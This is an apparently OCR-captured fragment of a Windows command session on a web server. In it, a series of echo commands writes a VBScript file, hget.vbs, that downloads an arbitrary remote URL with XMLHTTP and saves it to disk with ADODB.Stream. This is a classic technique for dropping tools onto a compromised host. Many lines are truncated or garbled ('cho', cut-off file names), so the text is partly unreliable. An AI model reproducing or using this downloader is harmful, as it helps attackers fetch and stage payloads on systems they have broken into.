 cho On Error Resume Next >hget.vbs
cho Dim iRemote,iLocal >>hget.vbs
cho iLocal=LCase(WScript.Arguments(1)) >>hg
cho iRemote=LCase(WScript.Arguments(0)) >>h
cho Set xPost=CreateObject("Microsoft.XMLHT
>hget.vbs
cho xPost.Open "GET",iRemote,0 >>hget.vbs
cho xPost.Send() >>hget.vbs
cho Set sGet=CreateObject("ADODB.Stream")
cho sGet.Mode = 3 >>hget.vbs
cho sGet.Type = 1 >>hget.vbs
cho sGet.Open() >>hget.vbs
cho sGet.Write(xPost.responseBody) >>hget.
cho sGet.SaveToFile iLocal,2 >>hget.vbs
D:\www\218. >echo iLocal=LCase(WScript.Arguments(1)) >>hget.vbs
D:\www\218. >echo iRemote=LCase(WScript.Arguments(0)) >>hget.vbs
D:\www\218. >echo Set xPost=CreateObject("Microsoft.XMLHTTP") >>hget.
D:\www\218. >echo xPost.Open "GET",iRemote,0 >>hget.vbs
D:\www\218. >echo xPost.Send() >>hget.vbs
D:\www\218. >echo Set sGet=CreateObject("ADODB.Stream") >>hget.vbs
D:\www\218. >echo sGet.Mode = 3 >>hget.vbs
D:\www\218. >echo sGet.Type = 1 >>hget.vbs
D:\www\218. >echo sGet.Open() >>hget.vbs
D:\www\218. >echo sGet.Write(xPost.responseBody) >>hget.vbs